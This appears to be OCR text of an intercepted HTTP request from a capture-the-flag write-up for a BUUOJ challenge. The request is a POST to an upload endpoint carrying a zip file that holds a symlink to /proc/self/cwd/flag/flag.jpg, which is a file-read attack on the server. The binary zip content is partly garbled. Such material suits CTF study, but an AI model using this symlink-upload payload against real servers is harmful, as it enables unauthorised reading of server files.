 Request to http://210657bc-d7e0-4ea5-8b58-f349724d756f.node3.buuoj.cn:80 [111.73.45.58]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 210657bc-d7e0-4ea5-8b58-f349724d756f.node3.buuoj.cn
3 Content-Length: 373
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://210657bc-d7e0-4ea5-8b58-f349724d756f.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAUjZgcxy0OqGWIEH
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://210657bc-d7e0-4ea5-8b58-f349724d756f.node3.buuoj.cn/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqVEpMyQWK6yiVFqcW5SXmpsKFagFiyxgX.X9G4CQ.xjoUSW4JhyILLyU41SPLk_kVGx8
14 Connection: close
15
16 ------WebKitFormBoundaryAUjZgcxy0OqGWIEH
17 Content-Disposition: form-data; name="file"; filename="tmp1.zip"
18 Content-Type: application/zip
19
20 PK
21 R��Q� �� tmp1UT #�_#�_ux � /proc/self/cwd/flag/flag.jpgPK
22 R��Q� �� �tmp1UT #�_ux � PK JZ
23 ------WebKitFormBoundaryAUjZgcxy0OqGWIEH--
24